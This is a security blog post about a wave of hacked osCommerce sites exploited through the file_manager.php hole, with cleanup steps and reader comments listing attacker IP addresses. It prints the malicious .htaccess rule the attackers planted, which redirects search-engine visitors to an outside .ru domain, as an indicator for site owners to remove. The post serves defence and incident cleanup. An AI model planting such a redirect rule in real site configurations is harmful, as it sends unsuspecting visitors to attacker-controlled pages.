We are seeing an increase in the number of osCommerce sites hacked lately, and we recommend anyone using it to take precautions to avoid getting hacked and/or reinfected.

On most of the sites we’ve analyzed so far, the attackers used the file_manager.php vulnerability to hack the site.
If you’re using osCommerce, the first thing you have to do is to install the latest version. Second, remove the file_manager.php file and then rename your admin directory to something else: login via FTP or SSH(recommended) to do so
ftp> delete admin/file_manager.php
ftp> rename admin admin-random-folder-name
ftp> cd admin-random-folder-name/includes
ftp> get configure.php
Once you do that, modify your configure.php to point the admin folder to the new location.
define(‘DIR_WS_ADMIN’, ‘/admin-random-folder-name/’);
define(‘DIR_FS_ADMIN’, DIR_FS_DOCUMENT_ROOT . DIR_WS_ADMIN);
If you can, also restrict access to the admin directory to just a few IP addresses (via .htaccess):
deny from all
allow from
Next step is to remove the malicious entry from the .htaccess file, which generally looks like this:
RewriteEngine On
RewriteCond %{HTTP_REFERER} .*google.* [OR]
RewriteCond %{HTTP_REFERER} .*ask.* [OR]
RewriteCond %{HTTP_REFERER} .*yahoo.* [OR]
..
RewriteRule ^(.*)$ http://devisionnetwork.ru/suomi/index.php [R=301,L]
Make sure to look for backdoors – scripts that would allow the attackers access back to your site
As far as the attacks go, they’re being managed by at least two IP addresses (91.204.48.37 and 94.103.151.195). Here are some of the domains being used (registered by ivan-sushkin@yandex.ru):
Note: The attacks against oscommerce are becoming more common:
Sucuri Blog Search,
Unmask Parasites
We will post more details as we learn more about it.
If your site is hacked with malware or blacklisted, and you need help cleaning it up, sign up with us here: http://sucuri.net. We’ll clean up the mess for you!
Protect your interwebs!








5 comments
Also came across this one this morning, affecting /admin/categories.php:
http://www.exploit-db.com/exploits/15587/
Here are a few more IPs to block
deny from 216.127.74.103
deny from 85.10.130.23
deny from 213.141.140.52
deny from 124.153.77.19
deny from 184.173.234.234
I’ve had hack attempts from the above IPs on several of my sites. They attempted the filemanager.php vulnerability.
The security fix for the security holes in 2.2 versions of oscommerce is the osc_sec addon from
http://addons.oscommerce.com/info/8283
Comments are closed.